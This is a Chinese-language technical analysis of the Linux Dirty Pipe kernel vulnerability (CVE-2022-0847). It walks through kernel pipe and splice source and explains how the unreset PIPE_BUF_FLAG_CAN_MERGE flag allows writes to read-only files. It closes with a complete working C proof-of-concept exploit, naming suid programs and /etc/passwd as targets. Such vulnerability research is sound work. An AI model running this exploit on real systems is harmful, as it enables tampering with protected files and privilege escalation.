
0x00.一切开始之前
CVE-2022-0847 是这两天刚爆出来的一个热乎的内核漏洞,漏洞主要发生在对管道进行数据写入时,由于未对原有的 pipe_buffer->flags 进行清空,从而导致了可以越权对文件进行写入;由于这样的漏洞形式类似于“脏牛”(CVE-2016-5195),但更加容易进行利用,因此研究人员将该漏洞称之为「Dirty Pipe」
据研究者描述,目前 5.8 版本以上的内核均会收到该漏洞的影响,在 5.16.11、5.15.25、5.10.102 版本中才被修复,影响范围不可谓不大,因此这个漏洞也得到了高达 7.2 的 CVSS 评分
这个漏洞的发现源自于一次 CRC 校验失败,感兴趣的可以看原作者的博客,是一段十分奇妙的旅程(笑)
本次选用进行分析的内核源码为 Linux 5.13.19(因为笔者前些天刚好编译了一个这个版本的内核,刚好受到该漏洞影响,就直接拿来用了)
在开始分析之前,我们先来补充一些前置知识
pipe:管道
稍微接触过 Linux 的同学应该都知道「管道」这一 IPC 神器。而在 Linux 内核中,管道本质上是创建了一个虚拟的 inode (即创建了一个虚拟文件节点)来表示的,其中在节点上存放管道信息的是一个 pipe_inode_info 结构体(inode->i_pipe),其中包含了一个管道的所有信息
当我们创建一个管道时,内核会创建一个 VFS inode 、一个 pipe_inode_info 结构体、两个文件描述符(代表着管道的两端)、一个 pipe_buffer 结构体数组,下图是一张叙述管道原理的经典图例

用来表示管道中数据的是一个 pipe_buffer 结构体数组,单个 pipe_buffer 结构体用来表示管道中单张内存页的数据:
/**
* struct pipe_buffer - a linux kernel pipe buffer
* @page: 管道缓冲区中存放了数据的页框
* @offset: 在 @page 中数据的偏移
* @len: 在 @page 中数据的长度
* @ops: 该 buffer 的函数表, 参见 @pipe_buf_operations.
* @flags: 管道缓冲区的标志位,参见上面
* @private: 函数表的私有数据
**/
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
创建管道使用的 pipe 与 pipe2 这两个系统调用最终都会调用到 do_pipe2() 这个函数,不同的是后者我们可以指定一个 flag,而前者默认 flag 为 0
存在如下调用链:
do_pipe2()
__do_pipe_flags()
create_pipe_files()
get_pipe_inode()
alloc_pipe_info()最终调用 kcalloc() 分配一个 pipe_buffer 数组,默认数量为 PIPE_DEF_BUFFERS (16)个,即一个管道初始默认可以存放 16 张页面的数据
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS;
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);
//...
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT);
管道形成的核心结构如下图所示

page 结构体用以唯一标识一个物理页框,参见 https://arttnba3.cn/2021/11/28/NOTE-0X07-LINUX-KERNEL-MEMORY-5.11-PART-I/
管道的本体是一个 pipe_inode_info 结构体,其管理 pipe_buffer 数组的方式本质上是一个循环队列,其 head 成员标识队列头的 idx,tail 成员标识队列尾的 idx,头进尾出
/**
* struct pipe_inode_info - a linux kernel pipe
* @mutex: 保护一切的互斥锁
* @rd_wait: 空管道中读者的等待点
* @wr_wait: 满管道中写者的等待点
* @head: 缓冲区的生产点
* @tail: 缓冲区的消费点
* @note_loss: 下一次 read() 应当插入一个 data-lost 消息
* @max_usage: 在环中使用的 slots 的最大数量
* @ring_size: 缓冲区的总数 (应当为 2 的幂次)
* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs
* @tmp_page: 缓存的已释放的页面
* @readers: 管道中现有的读者数量
* @writers: 管道中现有的写者数量
* @files: 引用了该管道的 file 结构体数量 (protected by ->i_lock)
* @r_counter: 读者计数器
* @w_counter: 写者计数器
* @fasync_readers: reader side fasync
* @fasync_writers: writer side fasync
* @bufs: 管道缓冲区循环数组
* @user: 创建该管道的用户
* @watch_queue: If this pipe is a watch_queue, this is the stuff for that
**/
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};
管道函数表:
阅读 pipe 系统调用源码,注意到如下调用链:
do_pipe2()
__do_pipe_flags()
create_pipe_files()
alloc_file_pseudo()在创建管道文件的函数 create_pipe_files() 中,传入 alloc_file_pseudo() 的函数表为 pipefifo_fops,这便是管道相关的操作的函数表
int create_pipe_files(struct file **res, int flags)
{
//...
f = alloc_file_pseudo(inode, pipe_mnt, "",
O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT)),
&pipefifo_fops);
//...
该函数表中定义了我们对管道的相关操作会调用到的函数
const struct file_operations pipefifo_fops = {
.open = fifo_open,
.llseek = no_llseek,
.read_iter = pipe_read,
.write_iter = pipe_write,
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release,
.fasync = pipe_fasync,
.splice_write = iter_file_splice_write,
};
管道的写入过程
查表 pipefifo_fops 可知当我们向管道内写入数据时,最终会调用到 pipe_write 函数,大概流程如下:
- 若管道非空且上一个 buf 未满,则先尝试向上一个被写入的 buffer写入数据(若该 buffer 设置了
PIPE_BUF_FLAG_CAN_MERGE标志位) - 接下来开始对新的 buffer 进行数据写入,若没有
PIPE_BUF_FLAG_CAN_MERGE标志位则分配新页面后写入 - 循环第二步直到完成写入,若管道满了则会尝试唤醒读者让管道腾出空间
这里我们可以看出 PIPE_BUF_FLAG_CAN_MERGE 用以标识一个 pipe_buffer 是否已经分配了可以写入的空间,在大循环中若对应 pipe_buffer 没有设置该 flag(刚被初始化),则会新分配一个页面供写入,并设置该标志位
static ssize_t
pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
unsigned int head;
ssize_t ret = 0;
size_t total_len = iov_iter_count(from);
ssize_t chars;
bool was_empty = false;
bool wake_next_writer = false;
/* Null write succeeds. */
if (unlikely(total_len == 0))
return 0;
__pipe_lock(pipe);
if (!pipe->readers) { // 管道没有读者,返回
send_sig(SIGPIPE, current, 0);
ret = -EPIPE;
goto out;
}
#ifdef CONFIG_WATCH_QUEUE
if (pipe->watch_queue) {
ret = -EXDEV;
goto out;
}
#endif
/*
* 若管道非空,我们尝试将新数据合并到最后一个buffer 中
*
* 这自然会合并小的写操作,但其也会对
* 跨越多个页框的大的写操作的剩余写入操作
* 进行页面对齐
* (译注:大概就是先尝试把数据写到管道的最后一个buffer(如果对应 page 没写满的话))
*/
head = pipe->head; // 获取队列头
was_empty = pipe_empty(head, pipe->tail); // head == tail
chars = total_len & (PAGE_SIZE-1);
if (chars && !was_empty) { // 管道非空,且上一个 buf 没写满
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask]; // 找到上一个 buf
int offset = buf->offset + buf->len;
/*
* 设置了PIPE_BUF_FLAG_CAN_MERGE标志位,
* 说明该 buffer 可用于直接写入,
* 直接把数据拷贝进去后就返回
*/
// 注:这是漏洞利用的写入点
if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&
offset + chars <= PAGE_SIZE) {
ret = pipe_buf_confirm(pipe, buf);
if (ret)
goto out;
ret = copy_page_from_iter(buf->page, offset, chars, from);
if (unlikely(ret < chars)) {
ret = -EFAULT;
goto out;
}
buf->len += ret;
if (!iov_iter_count(from))
goto out;
}
}
// 写满 last buffer 对应数据后,接下来将剩余数据写到往后的 buffer 中
for (;;) {
if (!pipe->readers) { // 没有读者,返回
send_sig(SIGPIPE, current, 0);
if (!ret)
ret = -EPIPE;
break;
}
head = pipe->head;
if (!pipe_full(head, pipe->tail, pipe->max_usage)) { // 管道没满,正常写入
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[head & mask];
struct page *page = pipe->tmp_page;
int copied;
if (!page) { // 没有预先准备page,分配一个新的
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT);
if (unlikely(!page)) {
ret = ret ? : -ENOMEM;
break;
}
pipe->tmp_page = page;
}
/* 提前在环中分配一个 slot,并附加一个空 buffer。
* 若我们出错或未能使用它,
* 它会被读者所使用,
* 亦或是保留在这里等待下一次写入。
*/
spin_lock_irq(&pipe->rd_wait.lock);
head = pipe->head;
if (pipe_full(head, pipe->tail, pipe->max_usage)) { // 管道满了,开启下一次循环
spin_unlock_irq(&pipe->rd_wait.lock);
continue;
}
pipe->head = head + 1;
spin_unlock_irq(&pipe->rd_wait.lock);
/* 将其插入 buffer array 中 */
buf = &pipe->bufs[head & mask];
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
if (is_packetized(filp)) // 设置 buffer 的 flag,若设置了 O_DIRECT 则为 PACKET
buf->flags = PIPE_BUF_FLAG_PACKET;
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE;
pipe->tmp_page = NULL;
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from); // 将数据拷贝到 buffer 对应 page 上
if (unlikely(copied < PAGE_SIZE && iov_iter_count(from))) {
if (!ret)
ret = -EFAULT;
break;
}
ret += copied;
buf->offset = 0;
buf->len = copied;
if (!iov_iter_count(from)) // 读完数据了,退出循环
break;
}
if (!pipe_full(head, pipe->tail, pipe->max_usage)) // 管道没满,继续下一次循环
continue;
/* 等待缓冲区空间可用. */
// 管道满了,等他变空
if (filp->f_flags & O_NONBLOCK) {
if (!ret)
ret = -EAGAIN;
break;
}
if (signal_pending(current)) {
if (!ret)
ret = -ERESTARTSYS;
break;
}
/*
* 我们将释放管道的锁,等待(有)更多的空间。
* 若有必要我们将唤醒任意读者,在等待后我们需要重新检查
* 在我们释放锁后管道是否变空了
*/
__pipe_unlock(pipe);
if (was_empty)
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
wait_event_interruptible_exclusive(pipe->wr_wait, pipe_writable(pipe));
__pipe_lock(pipe);
was_empty = pipe_empty(pipe->head, pipe->tail);
wake_next_writer = true;
}
out:
if (pipe_full(pipe->head, pipe->tail, pipe->max_usage))
wake_next_writer = false;
__pipe_unlock(pipe);
/*
* 若我们进行了一次唤醒事件,我们做一个“同步”唤醒,
* 因为相比起让数据仍旧等待,我们想要让读者去尽快
* 处理事情
*
* 尤其是,这对小的写操作重要,这是因为(例如)GNU 让
* jobserver 使用小的写操作来唤醒等待的工作
*
* Epoll 则没有意义地想要一个唤醒,
* 无论管道是否已经空了
*/
if (was_empty || pipe->poll_usage)
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN);
if (wake_next_writer)
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
if (ret > 0 && sb_start_write_trylock(file_inode(filp)->i_sb)) {
int err = file_update_time(filp);
if (err)
ret = err;
sb_end_write(file_inode(filp)->i_sb);
}
return ret;
}
管道的读出过程
从管道中读出数据则是通过 pipe_read,主要是读取 buffer 对应 page 上的数据,若一个 buffer 被读完了则将其出列
原理还是比较简单的,这里就不深入分析了
static ssize_t
pipe_read(struct kiocb *iocb, struct iov_iter *to)
{
size_t total_len = iov_iter_count(to);
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
bool was_full, wake_next_reader = false;
ssize_t ret;
/* Null read succeeds. */
if (unlikely(total_len == 0))
return 0;
ret = 0;
__pipe_lock(pipe);
/*
* 若管道满了,我们只在开始读取时唤醒写者
* 以避免没有必要的唤醒
*
* 但当我们唤醒写者时,我们使用一个同步唤醒(WF_SYNC)
* 因为我们想要他们行动起来并为我们生成更多数据
*/
was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage);
for (;;) {
unsigned int head = pipe->head;
unsigned int tail = pipe->tail;
unsigned int mask = pipe->ring_size - 1;
#ifdef CONFIG_WATCH_QUEUE
if (pipe->note_loss) {
struct watch_notification n;
if (total_len < 8) {
if (ret == 0)
ret = -ENOBUFS;
break;
}
n.type = WATCH_TYPE_META;
n.subtype = WATCH_META_LOSS_NOTIFICATION;
n.info = watch_sizeof(n);
if (copy_to_iter(&n, sizeof(n), to) != sizeof(n)) {
if (ret == 0)
ret = -EFAULT;
break;
}
ret += sizeof(n);
total_len -= sizeof(n);
pipe->note_loss = false;
}
#endif
if (!pipe_empty(head, tail)) { // 管道非空,逐 buffer 读出数据
struct pipe_buffer *buf = &pipe->bufs[tail & mask];
size_t chars = buf->len;
size_t written;
int error;
if (chars > total_len) {
if (buf->flags & PIPE_BUF_FLAG_WHOLE) {
if (ret == 0)
ret = -ENOBUFS;
break;
}
chars = total_len;
}
error = pipe_buf_confirm(pipe, buf);
if (error) {
if (!ret)
ret = error;
break;
}
// 将 buffer 对应 page 数据拷贝出来
written = copy_page_to_iter(buf->page, buf->offset, chars, to);
if (unlikely(written < chars)) {
if (!ret)
ret = -EFAULT;
break;
}
ret += chars;
buf->offset += chars;
buf->len -= chars;
/* 这是一个 packet buffer?清理并退出 */
if (buf->flags & PIPE_BUF_FLAG_PACKET) {
total_len = chars;
buf->len = 0;
}
if (!buf->len) { // buffer 空了,释放
pipe_buf_release(pipe, buf);
spin_lock_irq(&pipe->rd_wait.lock);
#ifdef CONFIG_WATCH_QUEUE
if (buf->flags & PIPE_BUF_FLAG_LOSS)
pipe->note_loss = true;
#endif
tail++; // 被读的 buffer 出队
pipe->tail = tail;
spin_unlock_irq(&pipe->rd_wait.lock);
}
total_len -= chars;
if (!total_len)
break; /* 常规路径:读取成功 */
if (!pipe_empty(head, tail)) /* More to do? */
continue; // 没读完,还有数据,接着读
}
if (!pipe->writers)
break;
if (ret)
break;
if (filp->f_flags & O_NONBLOCK) {
ret = -EAGAIN;
break;
}
__pipe_unlock(pipe);
/*
* 我们只有在确实没读到东西时到达这里
*
* 然而,我们或许已看到(并移除) 一个 size 为 0 的 buffer,
* 这可能会在 buffers 中创造空间
*
* 你无法通过一个空写入来制造 size 为 0 的 pipe buffers(packet mode 也不行)
* 但若写者在尝试填充一个已经分配并插入到 buffer 数组中
* 的 buffer 时获得了一个 EFAULT,则这是有可能发生的
*
* 故我们仍需在【非常】不太可能发生的情况:
* “管道满了,但我们没有获得数据”下
* 唤醒任何等待的写者
*/
if (unlikely(was_full))
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
kill_fasync(&pipe->fasync_writers, SIGIO, POLL_OUT);
/*
* 但因为我们没有读到任何东西,若我们打断了,则这时候我们可以直接
* 返回一个-ERESTARTSYS,
* 因为我们已经完成了任何所需的环境,没有必要标记任何可访问.
* 且我们已释放了锁。
*/
if (wait_event_interruptible_exclusive(pipe->rd_wait, pipe_readable(pipe)) < 0)
return -ERESTARTSYS;
__pipe_lock(pipe);
was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage);
wake_next_reader = true;
}
if (pipe_empty(pipe->head, pipe->tail))
wake_next_reader = false;
__pipe_unlock(pipe);
if (was_full)
wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM);
if (wake_next_reader)
wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM);
kill_fasync(&pipe->fasync_writers, SIGIO, POLL_OUT);
if (ret > 0)
file_accessed(filp);
return ret;
}
这里我们可以总结:对于一个刚刚建立的管道,其 buffer 数组其实并没有分配对应的页面空间,也没有设置标志位;在我们向管道内写入数据时会通过 buddy system 为对应 buffer 分配新的页框,并设置 PIPE_BUF_FLAG_CAN_MERGE 标志位,标志该 buffer 可以进行写入;而当我们从管道中读出数据之后,纵使一个 buffer 对应的 page 上的数据被读完了,我们也不会释放该 page,而可以也会直接投入到下一次使用中,因此会保留 PIPE_BUF_FLAG_CAN_MERGE 标志位
splice:文件与管道间数据拷贝
当我们想要将一个文件的数据拷贝到另一个文件时,比较朴素的一种想法是打开两个文件后将源文件数据读入后再写入目标文件,但这样的做法需要在用户空间与内核空间之间来回进行数据拷贝,具有可观的开销
因此为了减少这样的开销, splice这一个非常独特的系统调用应运而生,其作用是在文件与管道之间进行数据拷贝,以此将内核空间与用户空间之间的数据拷贝转变为内核空间内的数据拷贝,从而避免了数据在用户空间与内核空间之间的拷贝造成的开销
glibc 中的 wrapper 如下:
#define _GNU_SOURCE /* See feature_test_macros(7) */
#include <fcntl.h>
ssize_t splice(int fd_in, loff_t *off_in, int fd_out,
loff_t *off_out, size_t len, unsigned int flags);
splice 系统调用本质上是利用管道在内核空间中进行数据拷贝,毫无疑问的是,管道是一个十分好用的内核缓冲区,于是 splice 系统调用选择使用管道作为中间的数据缓冲区
当你想要将数据从一个文件描述符拷贝到另一个文件描述符中,只需要先创建一个管道,之后使用 splice 系统调用将数据从源文件描述符拷贝到管道中、再使用 splice 系统调用将数据从管道中拷贝到目的文件描述符即可。这样的设计使得我们只需要两次系统调用便能完成数据在不同文件描述符间的拷贝工作,且数据的拷贝都在内核空间中完成,极大地减少了开销
splice 系统调用正式操作前都是一些基础的检查工作,这一块不深入分析,存在如下调用链:
SYS_splice() // 检查文件描述符是否可用
__do_splice() // 检查是否入设置了偏移或出设置了偏移(任一则返回)
do_splice() // 分流最终文件与管道间的分流发生在 do_splice() 函数:
- 从管道读取到管道,调用
splice_pipe_to_pipe() - 从文件读取到管道,调用
splice_file_to_pipe() - 从管道读取到文件,调用
do_splice_from()
从文件读取到管道
从文件读取数据到管道的核心原理是:将 pipe_buffer 对应的 page 设置为文件映射的 page
存在如下调用链:
splice_file_to_pipe()
do_splice_to()在 do_splice_to 中最终会调用到内核文件结构体函数表的 splice_read 指针,对于不同的文件系统而言该函数指针不同,以 ext4 文件系统为例,查表 ext4_file_operations,对应调用的函数应为 generic_file_splice_read,存在如下调用链:
generic_file_splice_read()
call_read_iter()
该函数是文件函数表中 read_iter() 的 wrapper,对 ext4 而言对应调用 ext4_file_read_iter,源码比较多,这里只贴出核心调用链,最终调用到核心函数是 filemap_read():
ext4_file_read_iter()
generic_file_read_iter()
filemap_read()
filemap_get_pages() // 获取到文件对应映射的页面集
copy_page_to_iter() // 进行页面拷贝(单位为单个页面)
__copy_page_to_iter()
copy_page_to_iter_pipe() // 我们是管道,所以走入该分支
最终在 copy_page_to_iter_pipe() 中,将对应的 pipe_buffer->page 设为文件映射的页面集的对应页框,将页框引用计数 + 1(get_page()),这样就完成了一个从文件读取数据到管道的过程,因为是直接建立页面的映射,所以每次操作后都会将 head +1
static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_tail = pipe->tail;
unsigned int p_mask = pipe->ring_size - 1;
unsigned int i_head = i->head;
size_t off;
if (unlikely(bytes > i->count))
bytes = i->count;
if (unlikely(!bytes))
return 0;
if (!sanity(i))
return 0;
off = i->iov_offset;
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
if (pipe_full(i_head, p_tail, pipe->max_usage))
return 0;
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;
pipe->head = i_head + 1;
i->iov_offset = offset + bytes;
i->head = i_head;
out:
i->count -= bytes;
return bytes;
}
这里我们注意到——该操作缺失了对 pipe_buffer->flags 的重新赋值操作
从管道读取到文件
do_splice_from 最终会调用对应内核文件结构的函数表中的 splice_write() 指针,将 pipe_buffer 数组对应页面上内容读出,写入到文件中,对于不同的文件系统而言该函数指针不同
/*
* Attempt to initiate a splice from pipe to file.
*/
static long do_splice_from(struct pipe_inode_info *pipe, struct file *out,
loff_t *ppos, size_t len, unsigned int flags)
{
if (unlikely(!out->f_op->splice_write))
return warn_unsupported(out, "write");
return out->f_op->splice_write(pipe, out, ppos, len, flags);
}
以 ext4 文件系统为例,最终会调用到 iter_file_splice_write 函数,之后存在如下调用链:
iter_file_splice_write()
splice_from_pipe_next() // 检查管道可用性
vfs_iter_write() // 读出管道数据写入文件
do_iter_write()
do_iter_readv_writev()
call_write_iter // 上层传入type为 WRITE,走入该分支call_write_iter 是文件函数表中 write_iter() 的 wrapper,对 ext4 而言对应调用 ext4_file_write_iter,这里最终只是常规的将 buf 上数据拷贝到文件上的操作,也并非本篇的重点,就不展开分析了
0x01.漏洞分析
我们咋一看好像并没有什么问题,但让我们思考这样一个情景:
- 我们将管道整个读写了一轮,此时所有的 pipe_buffer 都保留了
PIPE_BUF_FLAG_CAN_MERGE标志位 - 我们利用 splice 将数据从文件读取一个字节到管道上,此时 pipe_buffer 对应的 page 成员指向文件映射的页面,但在 splice 中并未清空 pipe_buffer 的标志位,从而让内核误以为该页面可以被写入
- 在 splice 中建立完页面映射后,此时 head 会指向下一个 pipe_buffer,此时我们再向管道中写入数据,管道计数器会发现上一个 pipe_buffer 没有写满,从而将数据拷贝到上一个 pipe_buffer 对应的页面——即文件映射的页面,由于
PIPE_BUF_FLAG_CAN_MERGE仍保留着,因此内核会误以为该页面可以被写入,从而完成了越权写入文件的操作
漏洞点便是在于 splice 系统调用中未清空 pipe_buffer 的标志位,从而将管道页面可写入的状态保留了下来,这给了我们越权写入只读文件的操作
我们不难发现这个漏洞与脏牛十分类似,都是能越权对文件进行写入,不同的是脏牛需要去撞条件竞争的概率,而该漏洞可以稳定触发,但是脏牛可以直接写整个文件,而该漏洞不能在管道边界上写入
当然,如果这个文件甚至都是不可读的,那自然是没法利用的(笑),但在主流 Linux 发行版中有着大量的可作为我们攻击目标的文件,例如 suid 程序或
/etc/passwd等
0x02.漏洞利用
漏洞利用的步骤其实我们在前面都已经叙述得差不多了,主要就是分三步走:
Step.I 写、读管道,设置 PIPE_BUF_FLAG_CAN_MERGE flag
为了保证利用能够稳定成功,我们首先新建一个管道,将管道写满后再将所有数据读出,这样管道的每一个 pipe_buffer 都会被设置上 PIPE_BUF_FLAG_CAN_MERGE 标志位
Step.II splice 建立 pipe_buffer 与文件的关联(漏洞产生点)
接下来我们使用 splice 系统调用将数据从目标文件中读入到管道,从而让 pipe_buffer->page 变为文件在内存中映射的页面,为了让下一次写入数据时写回文件映射的页面,我们应当读入不多于一个数据的页面,这里笔者选择读入 1 个字节,这样我们仍能向文件上写入将近一张页面的数据
当我们完成读入之后,管道的 head 指向下一个 pipe_buffer,因此我们若要写入文件则应当走入到 pipe_write 开头写入上一个 pipe_buffer 的分支,这也是为什么我们在这里只读入一个字节的缘故
Step.III 向管道中写入恶意数据,完成越权写入文件
接下来我们直接向管道中写入数据就能完成对只读文件的越权写入。在 splice 中建立完页面映射后,此时 head 会指向下一个 pipe_buffer,此时我们再向管道中写入数据,管道计数器会发现上一个 pipe_buffer 没有写满,从而将数据拷贝到上一个 pipe_buffer 对应的页面——即文件映射的页面,由于 PIPE_BUF_FLAG_CAN_MERGE 仍保留着,因此内核会误以为该页面可以被写入,从而完成了越权写入文件的操作
poc
我们使用 qemu 起一个测试环境,看看是否能够利用该漏洞对只读文件进行写入,最终的 poc 如下:
/*
* POC of CVE-2022-0847
* written by arttnba3
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
void errExit(char * msg)
{
printf("\033[31m\033[1m[x] Error : \033[0m%s\n", msg);
exit(EXIT_FAILURE);
}
int main(int argc, char **argv, char **envp)
{
long page_size;
size_t offset_in_file;
size_t data_size;
int target_file_fd;
struct stat target_file_stat;
int pipe_fd[2];
int pipe_size;
char *buffer;
int retval;
// checking before we start to exploit
if (argc < 4)
{
puts("[*] Usage: ./exp target_file offset_in_file data");
exit(EXIT_FAILURE);
}
page_size = sysconf(_SC_PAGE_SIZE);
offset_in_file = strtoul(argv[2], NULL, 0);
if (offset_in_file % page_size == 0)
errExit("Cannot write on the boundary of a page!");
target_file_fd = open(argv[1], O_RDONLY);
if (target_file_fd < 0)
errExit("Failed to open the target file!");
if (fstat(target_file_fd, &target_file_stat))
errExit("Failed to get the info of the target file!");
if (offset_in_file > target_file_stat.st_size)
errExit("Offset is not in the file!");
data_size = strlen(argv[3]);
if ((offset_in_file + data_size) > target_file_stat.st_size)
errExit("Cannot enlarge the file!");
if (((offset_in_file % page_size) + data_size) > page_size)
errExit("Cannot write accross a page!");
// exploit now...
puts("\033[34m\033[1m[*] Start exploiting...\033[0m");
/*
* prepare the pipe, make every pipe_buffer a MERGE flag
* Just write and read through
*/
puts("\033[34m\033[1m[*] Setting the PIPE_BUF_FLAG_CAN_MERGE for each buffer in pipe.\033[0m");
pipe(pipe_fd);
pipe_size = fcntl(pipe_fd[1], F_GETPIPE_SZ);
buffer = (char*) malloc(page_size);
for (int size_left = pipe_size; size_left > 0; )
{
int per_write = size_left > page_size ? page_size : size_left;
size_left -= write(pipe_fd[1], buffer, per_write);
}
for (int size_left = pipe_size; size_left > 0; )
{
int per_read = size_left > page_size ? page_size : size_left;
size_left -= read(pipe_fd[0], buffer, per_read);
}
puts("\033[32m\033[1m[+] Flag setting has been done.\033[0m");
/*
* Use the splice to make the pipe_buffer->page
* become the page of the file mapped, by read
* a byte from the file accross the splice
*/
puts("\033[34m\033[1m[*] Reading a byte from the file by splice.\033[0m");
offset_in_file--; // we read a byte, so offset should minus 1
retval = splice(target_file_fd, &offset_in_file, pipe_fd[1], NULL, 1, 0);
if (retval < 0)
errExit("splice failed!");
else if (retval == 0)
errExit("short splice!");
puts("\033[32m\033[1m[+] File splice done.\033[0m");
/*
* Now it comes to the time of exploit:
* the mapped page of file has been in pipe_buffer,
* and the PIPE_BUF_FLAG_CAN_MERGE is still set,
* just a simple write can make the exploit.
*/
retval = write(pipe_fd[1], argv[3], data_size);
if (retval < 0)
errExit("Write failed!");
else if (retval < data_size)
errExit("Short write!");
puts("\033[32m\033[1m[+] EXPLOIT DONE!\033[0m");
}
运行,发现我们成功地覆写了只读文件
